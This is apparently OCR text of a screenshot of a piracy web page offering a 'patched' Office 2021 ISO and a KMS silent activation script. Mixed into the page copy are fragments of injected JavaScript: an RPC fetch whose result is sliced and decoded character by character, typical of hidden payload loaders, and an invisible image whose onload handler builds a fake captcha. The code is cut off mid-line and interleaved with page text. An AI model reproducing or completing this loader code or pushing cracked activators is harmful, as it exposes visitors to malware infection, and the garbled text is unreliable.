
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: Dual-core CPU for activator...
READ MORE
OFFICE 2021 PATCHED VERSION ISO 27001
COMPLIANT COMPACT BUILD [KMS-VL-
ALL] SILENT ACTIVATION SCRIPT
JUNE 24, 2026
Hash Check: 4be39eb03fa2223bfe4f345d86876635
Last Update: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var